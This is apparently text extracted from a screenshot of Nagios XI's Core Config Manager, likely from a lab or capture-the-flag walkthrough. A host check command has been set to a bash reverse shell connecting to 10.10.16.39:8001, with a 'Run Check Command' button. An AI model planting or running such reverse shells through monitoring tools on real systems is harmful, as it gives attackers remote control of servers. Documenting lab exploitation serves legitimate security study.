 Nagios® XI
Home Views Dashboards Reports Configure Tools Help Admin
Upgrade to a licensed version of Nagios XI and get support and upgrade benefits.
Core Config Manager
Quick Tools
Apply Configuration
Configuration Snapshots
Monitoring Plugins
Configuration Wizards
Monitoring
Hosts
Services
Host Groups
Service Groups
Alerting
Contacts
Contact Groups
Time Periods
Host Escalations
Service Escalations
Templates
Commands
>_ Commands
Advanced
+
Alias
localhost
Address *
127.0.0.1
Display name
Manage Parents 0
Manage Templates 1
Manage Host Groups 0
Active
Command view
bash -c 'bash -i >& /dev/tcp/10.10.16.39/8001 0>&1'
$ARG1$
$ARG2$
$ARG3$
$ARG4$
$ARG5$
$ARG6$
$ARG7$
$ARG8$
Add Arguments + Delete Arguments -
Run Check Command